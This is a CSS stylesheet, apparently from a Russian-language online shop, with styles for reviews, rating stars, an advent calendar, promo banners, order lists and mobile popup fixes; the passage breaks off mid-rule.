#content #comment-form .form-actions {
    margin: 0px;
    padding: 0px;
    border: none;
}

.ticket-comment-body {
	position: relative;
	width: 100%;
	max-width: 500px;
	padding: 10px;
	box-shadow: inset 0 0 0 1px #ccc,0 8px 24px rgba(0,0,0,.1);
}

.ticket-comment-header{
    padding: 0 120px 0 0;
}

.ticket-comment-body.fr .ticket-comment-header{
    text-align: right;
    padding: 0 0 0 120px;
}

#tickets .ticket-comment-author,
#tickets .ticket-comment-createdon{
    margin: 0;
    display: block;
}

#tickets .ticket-comment-createdon{
    position: absolute;
    right: 0;
    top: 2px;
}

#tickets .fr .ticket-comment-createdon{
    left: 0;
    right: auto;
}

.ticket-comment-text {
	padding: 0 10px;
}

#tickets .ticket-comment, #tickets .ticket-comment1 {
	margin: 0 0 10px;
}

.comments-subscribe label{
    min-height: 25px;
}

#comment-editor {
	width: 100% !important;
}

.important {
	_background: rgba(255,0,0, .1);
	width: 100%;
	padding: 10px;
}

/*BARCODE*/
#barcode {
	border: 1px solid #c8c8c8;
	width: 500px;
	max-width: 100%;
	margin: 0 auto 30px;
	padding: 20px 30px 20px;
}

#barcode .answer{
    display: none;
    margin: 0 0 10px;
}

#barcode .answer[data-type="error"]{
    color: red;
}

#barcode .answer[data-type="success"]{
    color: green;
}

/*REVIEWS*/
#reviews h4{
    margin: -30px 0 20px;
    width: 650px;
}

#reviews .swiper-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	/*margin-left:-15px;
	margin-right:-15px;*/
	row-gap: 30px;
	width: auto;
	height: auto;
}
#reviews .swiper-slide {
  /*-webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
	max-width: 25%;
	padding-left: 15px;
	padding-right: 15px;*/
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 100%;
			  flex: 0 0 100%;
		max-width: 70%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    border:1px solid var(--cream);
    border-bottom: none;
    box-shadow: 2px 2px 2px #e9e9e9;
    /*gap: 30px;*/
	/*background-color: var(--cream);*/
}
.review-item-content .flx {
	/*justify-content:flex-start;*/
}
#reviews .review-slider .swiper-slide .img {
    margin-left: 20px;
    margin-bottom: 20px;
    height: auto;
    border-radius: 2em;
}
#reviews .review-slider .swiper-slide img {
	margin-bottom:0;
    width: 150px;
    border-radius: 2em;
    margin-top: 40px;
}
#reviews .review-slider .swiper-slide .name {
	width:auto;
}
#reviews .review-slider .date {
	/*margin-left:25px;*/
    color: var(--grey);
}
#reviews .review-slider .ec-rating-stars {
	/*margin-top:5px;*/
}
#reviews .review-slider .swiper-slide {
    flex-direction: column-reverse;
    border-radius: 2em;
}
.review-item-content {
    padding: 20px 20px 20px 20px;
    width: 100%;
}
.content-about .review-slider .review-item-content {
    padding:0;
}
.review-item-content a.btn {
    float:right;
}
#reviews .swiper-slide > a {
	-webkit-box-flex: 0;
	    -ms-flex: none;
	        flex: none;
    height:200px;
}
#reviews .swiper-wrapper + .pagination {
  justify-content: center;
  margin-top: 50px;
}

/*#reviews .swiper-container, */.content-about .swiper-container{
    width: calc(100% - 100px);
}

#reviews .review-slider, .content-about .review-slider{
    position: relative;
}

#reviews .swiper-button, .content-about .swiper-button{
    top: 33%;
}

#reviews .swiper-prev, .content-about .swiper-prev{
    left: -15px;
}

#reviews .swiper-next, .content-about .swiper-next{
    right: -15px;
}

#reviews .review-slider .ec-rating-stars span, .content-about .review-slider .ec-rating-stars span{
    width: 20px;
    margin: 0 5px 0 0;
}

#reviews .review-slider img, .content-about .review-slider img{
    margin: 0 0 25px;
    width: 200px;
}

#reviews .review-slider .name, .content-about .review-slider .name{
    font-weight: 700;
    width: calc(100% - 130px);
}
#reviews .review-slider .name, .content-about .review-slider .name, #reviews .review-slider .text, .content-about .review-slider .text{
    font-size:16px;
}

#reviews .ec-rating-stars, .content-about .ec-rating-stars{
    margin: 0;
}

#reviews .review-slider .text, .content-about .review-slider .text{
    /*color: var(--grey);*/
    /*margin: 25px 0;*/
    word-break: break-word;
    margin-top: 15px;
}
#reviews .review-slider .text {
    min-height: 88px;
}
#reviews .review-slider .img + .review-item-content .text {
    min-height: 1px;
}
.content-about .review-slider .text{
    max-height: 96px;
	overflow: hidden;
	text-overflow: ellipsis;
    -webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 4;
}
#reviews .review-slider .btn, .content-about .review-slider .btn {
    min-width: 200px;
}

#reviews .review-slider .more, .content-about .review-slider .more{
    border-bottom: 1px dashed #000;
    cursor: pointer;
    font-size: 14px;
}

#reviews .review-slider .more:hover, .content-about .review-slider .more:hover{
    border-color: transparent;
}

#reviews form .grid {
    grid-template-columns: 2fr 2fr minmax(220px, 1fr);
    grid-gap: 30px;
}
#reviews form select {
	background-color: #fff;
}

#reviews .agreement{
    margin: 30px 0 0;
}

#reviews input[type=file]{
    display: none;
}

#reviews .upload{
    color: var(--red);
}

#reviews .upload{
    display: inline-flex;
    align-items: center;
}

#reviews .upload .ma-plus{
    background: #fff;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);
    border-radius: 50%;
    width: 20px;
    height: 20px;
    position: relative;
    display: inline-block;
    text-align: center;
    margin: 0 10px 0 0;
}

#reviews .upload .ma-plus:after{
    font-size: 20px;
    line-height: 20px;
}

@media screen and (min-width: 1001px) {
    #reviews .swiper-pagination, .content-about .swiper-pagination {
        display: none;
    }
}

/*EC-FORM*/
body .ec-rating-stars{
    float: none;
    margin: 0 10px 0 0;
}

#reviews form .ec-rating-stars{
    margin: 0 0 50px;
}

body .ec-rating-stars span {
	background: none;
	width: auto;
	height: auto;
	margin: 0 15px 0 0;
    float: left;
}

#product .ec-rating-stars span,
.product .ec-rating-stars span{
    margin: 0 5px 0 0;
}

.ec-rating-stars span:last-child{
    margin: 0 !important;
}

.ec-rating-stars svg{
    fill: var(--grey);
    width: 100%;
    height: auto;
}

.ec-rating-stars .active svg,
.ec-rating-stars .active2 svg{
    fill: var(--red);
}

.ec-error{
    color: red;
}

/*ONLINE*/
#online{
    position: fixed;
    left: 10px;
    bottom: 10px;
    width: 220px;
    height: 120px;
    z-index: 2;
}

#online iframe{
    width: 100%;
    height: 100%;
}

/*SUGGESTIONS*/
body .suggestions-promo {
    display: none !important
}

body .suggestions-suggestions {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    width: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    transition: .3s;
    border: none;
    box-shadow: 0 6px 10px 1px rgba(39, 39, 39, .1)
}

body .suggestions-hint {
    padding: 11px 20px
}

body .suggestions-suggestion {
    line-height: 1;
    padding: 10px 15px;
    transition: .3s;
    cursor: pointer
}

suggestions-suggestion:nth-last-child(1),
suggestions-suggestion:nth-last-child(2) {
    padding-bottom: 22px
}

body .suggestions-suggestions strong {
	color: var(--red);
	font-family: inherit;
}

/*DATERANGEPICKER*/
.daterangepicker tbody td {
    padding: 0;
}

.daterangepicker tbody td::after {
	display: none;
}

.daterangepicker td.active{
    background-color: #357ebd !important;
}

#chat-24-popup-7 {
    max-width: none!important;
}
#about-faq .open-block{
    margin:  25px 0 0;
}
#about-faq .item{
    border: 1px solid #ececec;
    padding: 20px;
    line-height:  normal;
}
#about-faq .item:hover{
    background-color: #f9f7f8;
}
#about-faq .title{
    margin: 0;
    width: 100%;
}



div.swiper-slide > div.awards_title > p.name{
    width:unset;
    text-align:center;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 36px;
    opacity:1;
}

div.awards_description{
    font-size:14px;
    line-height: 30px;
    text-align:center;
    opacity:1;

}

div.content-text h2.marketplaces_title:first-child{
    margin-bottom:80px;
}

#info > .content-about .row-review-container {
    padding-bottom:unset;
}

.tt33x33x33{
    display:flex;
    justify-content:space-between;
}

.tt33x33x33 .content-text p{
    text-align: justify;
}
.tt33x33x33 .content-text {
    text-align: left;
}
.tt33x33x33 .content-text h3{
    font-weight: 600;
}

/*ADVENT-CALENDAR*/
.advent_calendar {
	background-color: #1a1e57;
	color: #fff;
	padding: 50px 0 0;
}

.advent_calendar .img{
    display: inline-flex;
    position: relative;
}

.advent_calendar .day {
	position: absolute;
	width: 2.5%;
	height: 1.7%;
	background-color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	border: 2px solid #857677;
	color: var(--black);
	font-weight: 600;
	font-size: 20px;
	cursor: pointer;
	transition: 0.5s;
}

.advent_calendar .day:hover{
    transform: scale(1.3);
    z-index: 1;
}

.advent_calendar .img .day-1 {left: 47.8%; top: 42.99%;}
.advent_calendar .img .day-2 {left: 50.2%; top: 42.99%;}
.advent_calendar .img .day-3 {left: 38.1%; top: 47.15%;}
.advent_calendar .img .day-4 {left: 40.4%; top: 47.15%;}
.advent_calendar .img .day-5 {left: 47.9%; top: 47.15%;}
.advent_calendar .img .day-6 {left: 50.3%; top: 47.15%;}
.advent_calendar .img .day-7 {left: 57.5%; top: 47.15%;}
.advent_calendar .img .day-8 {left: 59.9%; top: 47.15%;}
.advent_calendar .img .day-9 {left: 38.1%; top: 50.75%;}
.advent_calendar .img .day-10 {left: 40.4%; top: 50.75%;}
.advent_calendar .img .day-11 {left: 47.9%; top: 50.75%;}
.advent_calendar .img .day-12 {left: 50.3%; top: 50.75%;}
.advent_calendar .img .day-13 {left: 57.5%; top: 50.75%;}
.advent_calendar .img .day-14 {left: 59.9%; top: 50.75%;}
.advent_calendar .img .day-15 {left: 38.1%; top: 54.25%;}
.advent_calendar .img .day-16 {left: 40.4%; top: 54.25%;}
.advent_calendar .img .day-17 {left: 47.9%; top: 54.25%;}
.advent_calendar .img .day-18 {left: 50.3%; top: 54.25%;}
.advent_calendar .img .day-19 {left: 57.5%; top: 54.25%;}
.advent_calendar .img .day-20 {left: 59.9%; top: 54.25%;}
.advent_calendar .img .day-21 {left: 38.1%; top: 57.8%;}
.advent_calendar .img .day-22 {left: 40.4%; top: 57.8%;}
.advent_calendar .img .day-23 {left: 47.9%; top: 57.8%;}
.advent_calendar .img .day-24 {left: 50.3%; top: 57.8%;}
.advent_calendar .img .day-25 {left: 57.5%; top: 57.8%;}
.advent_calendar .img .day-26 {left: 59.9%; top: 57.8%;}
.advent_calendar .img .day-27 {left: 38.1%; top: 61.5%;}
.advent_calendar .img .day-28 {left: 40.4%; top: 61.5%;}
.advent_calendar .img .day-29 {left: 57.5%; top: 61.5%;}
.advent_calendar .img .day-30 {left: 59.9%; top: 61.5%;}
.advent_calendar .img .day-31 {
	left: 48.65%;
	top: 61.2%;
	border: none;
	font-size: 30px;
	font-weight: 500;
	width: 2.9%;
	height: 2.1%;
}

#advent-popup {
	text-align: center;
	color: #2c5164;
	font-size: 20px;
	font-weight: 600;
	padding: 50px;
	width: 600px;
	max-width: 100%;
	border-radius: 20px;
    background: url(../icon/advent/stars-bg.png) no-repeat 10px 10px, url(../icon/advent/toy-bg.png) no-repeat 100% 100%;
    background-color: #fff;
}

#advent-popup .today {
	text-transform: lowercase;
	display: inline-block;
	position: relative;
}

#advent-popup .today::before, #advent-popup .today::after {
	position: absolute;
	content: "";
	width: 50px;
	height: 2px;
	background: #2c5164;
	top: 50%;
}

#advent-popup .today:before{
    right: calc(100% + 10px);
}

#advent-popup .today:after{
    left: calc(100% + 10px);
}

#advent-popup h2 {
	font-weight: 700;
	font-size: 45px;
	margin: 10px 0;
}

#advent-popup hr{
    border: solid #2c5164;
    border-width: 2px 0 0;
    margin: 20px 0;
}

#advent-popup .present{
    margin: 0 0 50px;
}

#advent-popup .hint{
    display: none;
}

#advent-popup .btn {
	border: 2px solid #2c5164;
	border-radius: 5px;
}

@media screen and (max-width: 1000px) {
    .advent_calendar .day {
        font-size: 16px;
    }
    .advent_calendar .img .day-31 {
        font-size: 24px;
    }
}

@media screen and (max-width: 780px) {
    .advent_calendar .day {
        font-size: 12px;
    }
    .advent_calendar .img .day-31 {
        font-size: 16px;
    }
}

@media screen and (max-width: 480px) {
    .advent_calendar .img {
        margin: 0 -12px;
        max-width: calc(100% + 24px);
    }
    .advent_calendar .day {
        width: 5%;
        height: 1.55%;
        font-size: 15px;
        letter-spacing: -1px;
    }
    .advent_calendar .img .day-1 {left: 45.5%; top: 43%;}
    .advent_calendar .img .day-2 {left: 50.5%; top: 43%;}
    .advent_calendar .img .day-3 {left: 26.1%; top: 47%;}
    .advent_calendar .img .day-4 {left: 30.8%; top: 47%;}
    .advent_calendar .img .day-5 {left: 45.5%; top: 47%;}
    .advent_calendar .img .day-6 {left: 50.5%; top: 47%;}
    .advent_calendar .img .day-7 {left: 64.5%; top: 47%;}
    .advent_calendar .img .day-8 {left: 69.4%; top: 47%;}
    .advent_calendar .img .day-9 {left: 26.1%; top: 50.35%;}
    .advent_calendar .img .day-10 {left: 30.8%; top:  50.35%;}
    .advent_calendar .img .day-11 {left: 45.5%; top:  50.35%;}
    .advent_calendar .img .day-12 {left: 50.5%; top:  50.35%;}
    .advent_calendar .img .day-13 {left: 64.5%; top:  50.35%;}
    .advent_calendar .img .day-14 {left: 69.4%; top:  50.35%;}
    .advent_calendar .img .day-15 {left: 26.1%; top: 53.85%;}
    .advent_calendar .img .day-16 {left: 30.8%; top: 53.85%;}
    .advent_calendar .img .day-17 {left: 45.5%; top: 53.85%;}
    .advent_calendar .img .day-18 {left: 50.5%; top: 53.85%;}
    .advent_calendar .img .day-19 {left: 64.5%; top: 53.85%;}
    .advent_calendar .img .day-20 {left: 69.4%; top: 53.85%;}
    .advent_calendar .img .day-21 {left: 26.1%; top: 57.35%;}
    .advent_calendar .img .day-22 {left: 30.8%; top: 57.35%;}
    .advent_calendar .img .day-23 {left: 45.5%; top: 57.35%;}
    .advent_calendar .img .day-24 {left: 50.5%; top: 57.35%;}
    .advent_calendar .img .day-25 {left: 64.5%; top: 57.35%;}
    .advent_calendar .img .day-26 {left: 69.4%; top: 57.35%;}
    .advent_calendar .img .day-27 {left: 26.1%; top: 60.75%;}
    .advent_calendar .img .day-28 {left: 30.8%; top: 60.75%;}
    .advent_calendar .img .day-29 {left: 64.5%; top: 60.75%;}
    .advent_calendar .img .day-30 {left: 69.4%; top: 60.75%;}
    .advent_calendar .img .day-31 {
        left: 46.99%;
        top: 60.75%;
        font-size: 20px;
        width: 6.3%;
        height: 1.8%;
    }
    #advent-popup {
        padding: 20px;
    }
    #advent-popup h2 {
        font-size: 35px;
    }
}
#ringmore{
    border: 1px solid rgb(204, 204, 204);
    box-shadow: 3px 3px #ccc;
    margin-bottom: 30px;
    padding: 10px 5px 10px 10px;
}
#ringmore>span{
    font-weight: 500;
}

@media screen and (max-width: 400px) {
    .advent_calendar .day {
        font-size: 12px;
    }
}

.content-about p {
    line-height:30px;
}
.content-about .content-text > h2:first-child {
  margin-bottom: 32px;
}
.content-about .tt33x33x33 .content-text h3 {
  margin: 24px 0;
}
.content-about .row-sm-t, .content-about .row-sm {
  padding: 90px 0px 0px;
}
.content-about .review-slider {
  position: relative;
}
.content-about .tt33x33x33 .content-text p {
  text-align: center;
}
.btn.formpopup {
    font-size:18px;
    font-weight:500;
    text-transform:none;
    text-decoration:none;
}
a.btn.formpopup:hover {
    text-decoration:none;
}
.btn-red.formpopup {
    color:#fff;
}
.btn.formpopup.arrow-right span {
  position: relative;
  padding-right: 20%;
}
.btn.formpopup.arrow-right span::before {
  width: 15%;
  background: #fff;
  content: "";
  height: 1px;
  position: absolute;
  right: 0;
  top: 50%;
}
.btn.formpopup.arrow-right span::after {
  content: "";
  position: absolute;
  top: 50%;
  transform: rotate(45deg);
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
  width: 7px;
  height: 7px;
  right: 0;
  margin-top: -3px;
}
.col.block-form-promo {
  border: 1px solid var(--lightgrey);
  padding: 40px;
  font-size: 18px;
  font-weight: 500;
  line-height: 36px;
}
.col.block-form-promo .content-text {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.col.block-form-promo .content-text .btn {
  width: 100%;
  height: 59px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.content-about .row-b .h-line-r {
  text-align: center;
  font-weight: 500;
}
.content-about .row-b .h-line-r::after {
  display: none;
}
.content-about .row-review-container {
  margin-top: 148px;
  padding-bottom: 120px;
}
.row-review-container .h-line-r {
    margin-bottom: 80px;
}
.content-about h2 {
  font-weight: 500;
}
.content-about .btn.btn-black {
  color: #fff;
  font-size: 18px;
  text-transform: none;
  width: 350px;
  max-width: 100%;
  /*margin-bottom: 142px;*/
}
.content-about .cart-order-container .grey-block {
  padding: 60px 40px;
}
.cart-order-container .grey-block ol {
  grid-template-columns: repeat(3, 1fr);
  display: grid;
  grid-gap: 50px 30px;
}
.cart-order-container .grey-block ol li {
  position: relative;
  padding-left: 60px;
  line-height: 30px;
}
.cart-order-container .grey-block ol li::before {
  position: absolute;
  left: 0;
  width: 34px;
  height: 34px;
  border-radius: 100%;
  background: var(--black);
  color: #fff;
  content: counter(list1);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  font-weight: 500;
  top: -3px;
}
.content-about .cart-order-container .grey-block h2 {
  margin-bottom: 65px;
}
#call-promo-back {
    width:500px;
}
#call-promo-back .h-line-r {
  font-size: 24px;
  font-weight: 500;
  margin-bottom:15px;
}
#call-promo-back p {
    margin-bottom:20px;
}
#call-promo-back input[type="text"], #call-promo-back input[type="email"], #call-promo-back input[type="tel"] {
  border: 1px solid var(--lightgrey);
}
#call-promo-back input[type="text"]:hover, #call-promo-back input[type="email"]:hover, #call-promo-back input[type="tel"]:hover, #call-promo-back input[type="text"]:focus, #call-promo-back input[type="email"]:focus, #call-promo-back input[type="tel"]:focus {
  border: 1px solid var(--grey);
}
#call-promo-back .agreement {
  margin-bottom: 25px;
  margin-top: 0;
}
.pasha{
    width: 80%;
    padding-left: 20%;
}

table td.actions, table th.actions {
  white-space: nowrap;
}
table td.actions .btn {
	margin-left:5px;
	min-width: 30px;
}
table td.actions > .btn:first-child {
	margin-left:0px;
}
@media(max-width: 767px) {
	table td.actions, table th.actions {
	  white-space: normal;
	  text-align: center;
	}
	table td.actions > .btn {
		margin-left:0px;
		white-space: nowrap;
		margin-bottom: 5px;
	}
}
#quip-success-qcom {
  margin: 0 0 25px;
  display: block;
  color: green;
}

.cartPromoContainer {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
    margin-top: -20px;
}

.cartPromo {
    display: flex;
    align-items: center;
    border: 2px solid #EDEDED;
    border-radius: 5px;
    padding: 15px;
}

.cartPromo img {
    max-width: 50px;
}

.cartPromoText {
    margin-left: 15px;
}

.ui-spinner-input {
    padding: unset;
}
.full_coll{
    width: 100%;
    max-width: 350px;
    height: 50px;
    background: var(--grey);
    color: #fff;
    text-align: center;
    line-height: 50px;
    display: block;
}
.full_co{
    width: 100%;
    height: 50px;
    max-width: 350px;
    background: white;
    color: #000;
    border:2px solid #dfdfdf;
    text-align: center;
    line-height: 50px;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
}
.full_co:hover{
    background: #dfdfdf;
    color:#000;
    text-decoration: none!important;
}
.full_coll:hover{
    background-color: #6e6e6e;
    text-decoration: none!important;
}

:root {
  --animate-duration: 3s;
  --animate-delay: 3s;
  --animate-repeat: 1;
}
.bnr-promo-link {
  background: transparent url(/pic/preview-udacha-yahont.png) no-repeat right center;
  width: 55px;
  height: 275px;
  position: fixed;
  z-index: 10;
  top: 50%;
  right: 0;
  margin-top: -137.5px;
  -webkit-animation-name: shakeY;
  animation-name: shakeY;
  -webkit-animation-duration: var(--animate-duration);
  animation-duration: var(--animate-duration);
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-iteration-count: 1;
  transition: none;
}
.bnr-promo-link:hover {
  background-image: url(/pic/udacha-yahont.png);
  width: 200px;
  -webkit-animation-name: none;
  animation: none;
}
@-webkit-keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
@keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
#popus{
    position: absolute;
    z-index: 10;
    top: -10%;
    right: 0;
    cursor:pointer;
    font-size:30px;
}
.bonus{
    padding: 0 5px;
    color: #Fff;
    border-radius: 10px;
    margin-left: 50px;
    background: var(--red);
    /* display: inline-block;*/
}
.fa-gift{
    color: white;
    background: var(--red);
}
#sidebar{
    font-size: 18px;
}
.back_url{
    display: none;
}
#mslistorders .view{
    /*border-bottom: 1px #ccc solid;*/
    text-align: left;
    background: #fff;
}
#mslistorders .num, #mslistorders .cost, #mslistorders .count, #mslistorders .status, #mslistorders .createdon, #mslistorders .updatedon, #mslistorders .actions{
    float: left;
    text-align: left;
    padding: 5px 10px;
    border-bottom: 1px #ccc solid;
    margin-right: 0px;
}
ul.mslistorders-row-actions li .mslistorders-action{
    margin-right: 0px !important;
}
.paymentLink{
    min-width: auto !important;
    text-decoration: underline;
}
.paymentLink *{
    text-decoration: underline;
}
.paymentLink:hover{
    color: rgb(250, 86, 74);
}
#mslistorders .num{
    width: 100px;
}
#mslistorders .cost{
    width: 100px;
}
#mslistorders .count{
    width: 80px;
}
#mslistorders .status{
    width: 130px;
}
#mslistorders .createdon{
    width: 95px;
}
#mslistorders .updatedon{
    width: 100px;
}
#mslistorders .actions{
    width: 60px;
}
.mslistorders-row-actions .mslistorders-action{
    font: inherit!important;
}
.mslistorders-row-actions .mslistorders-action[value="view"]:before{
    content: none!important;
}
ul.mslistorders-row-actions li .mslistorders-action{
    padding: 5px 0!important;
}
.mslistorders-action{
    text-transform:none!important;
    background: #fff!important;
}

.td{
    padding: 8px;
    /*border-bottom: 1px solid var(--lightgrey);*/
    vertical-align: middle;
    text-align: left;
    float: left;
}
.mslistorders-order .title{
    width: 200px!important;
}
.value-div{
    width: auto!important;
    /*min-width: 600px!important;*/
}
.mslistorders-order .h1{
    margin: 30px 0 30px;
}
#hover-title{
    color: var(--black)!important;
    font-weight: 600;
}
.friday-price{
    color: var(--red);
    font-weight: 600;
}
.hover-more{
    display: none;
    margin-bottom: 15px;
    border: 1px #ccc solid;
    box-shadow: 10px 5px 5px var(--grey);
    padding: 10px 10px;
}
.hover-more:hover{
    display: block;
}
.hover-more a{
    color: var(--red);
}
#bonuses_used{
    margin-bottom:15px;
}
#product > div > div.online, #product > div > div.exclusive, #product > div > div.premium {
    position: absolute;
    bottom: 20px;
    right: 20px;
    z-index: 5;
    width: 150px;
}

#catalog #mse2_results .exclusive, .product-slider .product .exclusive {
    position: absolute;
    top: 240px;
    right: 10px;
    z-index: 5;
    width: 102px;
}

#catalog #mse2_results .exclusive img{
    height:26px;
}
#catalog #mse2_results .online, .product .online{
    position: absolute;
    bottom: 150px;
    right: 10px;
    z-index: 5;
    width: 125px;
}

#catalog #mse2_results .premium, .product-slider .product .premium, #catalog-pjax .products .premium {
    position: absolute;
    top: 240px;
    right: 10px;
    z-index: 1;
    /*width: 102px;*/
}

#catalog #mse2_results .premium img, #catalog-pjax .products .premium img{
    height:26px;
}
#catalog #mse2_results .exclusive + .premium, .product-slider .product .exclusive + .premium {
    right: calc(102px + 10px + 10px);
}
#product > div > div.premium {
    width: 130px;
}
#product > div > div.premium {
    right: calc(-5px + 30px);
}


.product-info div:nth-child(1){
    margin-bottom: 50px;
}
.mfp-hide{
    display: none;
}
#text-popup-load-window img{
    margin-bottom: 10px;
}
#text-popup-load-window > a{
    width: 40%;
    margin: 15px 30% 0 30%;
    min-width: 40%!important;
}
#text-popup-load-window > p{
    text-align: center;
    font-size: 18px;
}
#text-popup-load-window > p > span{
    text-transform: uppercase;
    font-weight: 600;
    color:darkgray;
}
.products .price{
    width:auto;
    float:left;
    margin-right:10px;
    color:black!important;
}
#mse2_results .title{
    min-height:65px;
}
.pricetag{
    bottom:-5px;
    position: relative;
    width: auto;
    padding:2px 5px 2px 5px;
    font-weight: 400;
    color:var(--red)!important;
}
#promo .price{
    width: auto;
    float: left;
    margin-right: 10px;
    color: black!important;
}

#product .pricetag{
    bottom: 5px;
    margin-left:20px!important;
}

#product .price-by-code {
    position: absolute;
    right: 0;
    top: 65%;
    transform: translateY(-50%);
    background: transparent url(/images/shine50.png) no-repeat center / contain;
    width: 361px;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 5px;
    padding-left: 15px;
    color: var(--red);
}

#product .price-by-card {
   /* position: absolute; */
   /* right: 0; */
  /*  top: 50%; */
  /*  transform: translateY(-50%); */
    background: transparent url(/images/plskid-55.png) no-repeat center / contain;
    width: 361px;
    height: 85px;
    display: flex;
    align-items: center;
    padding-top: 12px;
    padding-left: 15px;
    color: #fff;
	padding-top: 0;
}
#product .price-by-card-1 {
   /* position: absolute; */
   /* right: 0; */
  /*  top: 50%; */
  /*  transform: translateY(-50%); */
    background: transparent url(/images/plskid-60.png) no-repeat center / contain;
    width: 361px;
    height: 85px;
    display: flex;
    align-items: center;
    padding-top: 12px;
    padding-left: 15px;
    color: #fff;
    padding-top: 0;
}
#product > form > div.price.flx > p.old{
    float:left!important;
    line-height: 28px;
    font-size:20px;
    font-weight: 100;
}
#product > form > div.price.flx{
    display:block;
    position: relative;
}
#product > form > div.price.flx > p:nth-child(3) {
    color:black;
}

#info .pricetag{
    width:50%;
    float:left;
}
#info .price{
    width:auto;
    float:left;
}
.product-slider .swiper-container .swiper-wrapper .info .title{
    height: auto !important;
    min-height: auto !important;
    line-height: 1.4;
    word-wrap: break-word;
    overflow-wrap: break-word;
    hyphens: auto;
}

.product-slider .swiper-container .swiper-wrapper .info .price
{
    width:auto;
    float:left;
}

#fortune-btn-to-open-window {
  display: none;
  position: fixed;
  width: 74px;
  height: 74px;
	right: 5vh;
	bottom: 18vh;
  border-radius: 50%;
  background: #fff url(/pic/btn-openwin.png) no-repeat center;
  background-size: contain;
  z-index: 100;
  box-shadow: 0px 5px 25px rgb(0 0 0 / 15%);
  cursor: pointer;
}
.fancybox-slide.fortune-box .fancybox-content {
  background: transparent;
}
#w0 > p.policy{
    position: relative;
    top: 50px;
}
#w0 > div.form-group-submit{
    position: relative;
    top: -115px;
}

@media(max-width:1023px){
	#fortune-btn-to-open-window {
	  right: 12px;
	  bottom: 100px;
	  width: 64px;
	  height: 64px;
	}
}
@media(min-width:539px){
	.fancybox-slide.fancybox-slide--iframe .fancybox-content, .fancybox-slide.fancybox-slide--iframe iframe {
		width: 1000px;
		max-width:100%;
	  max-height: 700px;
	}
}
@media(max-width:538px){
	.fancybox-slide.fortune-box, .fancybox-slide.fancybox-slide--iframe {
		padding: 0;
	}
	.fancybox-slide.fancybox-slide--iframe .fancybox-content {
	  background: transparent;
	}
}

@media(max-width:420px) and (min-height:655px) {
	.fancybox-slide.fancybox-slide--iframe {
		display: flex;
		align-items: flex-end;
	}
	.fancybox-slide.fancybox-slide--iframe .fancybox-content {
	  max-height: 655px;
	}
    #w0 > div.form-group-submit{
        top:-90px;
    }
}

/* Исправление прыгания кнопки при скролле на мобильных устройствах */
/* Блокируем временные стили от браузера через CSS */
.fancybox-slide--html {
    /* Используем hardware acceleration */
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    will-change: auto;
}

/* Агрессивная блокировка временных стилей на мобильных */
@media (max-width: 768px) {
    /* Блокируем transition-duration и transform, которые добавляет браузер */
    .fancybox-slide--html.fancybox-slide--current {
        /* Блокируем временные transition-duration */
        transition-duration: 0ms !important;
        transition-property: none !important;
        /* Предотвращаем изменение transform браузером */
        transform: none !important;
        -webkit-transform: none !important;
    }
    
    /* Фиксируем элементы внутри fancybox */
    .fancybox-slide--html .form-group-submit,
    .fancybox-slide--html .buttons,
    .fancybox-slide--html .btn-view-product-add,
    .fancybox-slide--html button[type="submit"] {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        position: relative;
        /* Блокируем временные стили для кнопок */
        transform: none !important;
        -webkit-transform: none !important;
        transition-duration: 0ms !important;
        transition-property: none !important;
    }
    
    /* Дополнительная защита через псевдо-класс для активных элементов */
    .fancybox-slide--html:not(.fancybox-fix-active) {
        transition-duration: 0ms !important;
        transition-property: none !important;
    }
}
/*
.register label {
    font-size: 20px;
}
.register input {
    font-size: 18px;
    margin-bottom: 20px;
}
 */
.register input {
    margin-bottom: 20px;
}
.register input[type='submit'] {
    margin: 0 0 0 0;
    border-radius: 0;
    -webkit-appearance: none;
}
.register .buttons {
    margin: 0;
}
.register .message {
    margin-bottom: 10px !important;
}
.registerSpasibo p {
    /*
    font-size: 18px;
    */
    margin-bottom: 10px;
}
@media screen and (max-width: 780px) {
    .register label {
        font-size: 16px;
    }
    .register .message {
        font-size: 14px;
    }
    /*
    .register input {
        font-size: 16px;
    }
    */
    .registerSpasibo p {
        font-size: 16px;
    }
}

.doly {
  border: 1px solid #E3E4E5;
  padding: 10px;
    padding-right: 10px;
  padding-right: 35px;
  cursor: pointer;
  position: relative;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  font-size:15px;
  font-weight:400;
  color:black;
  margin-top:15px;
}
.doly::after {
  content: "";
  position: absolute;
  width: 12px;
  height: 12px;
  border: 2px solid;
  border-left: 0 none;
  border-bottom: 0 none;
  color: #D6D7D9;
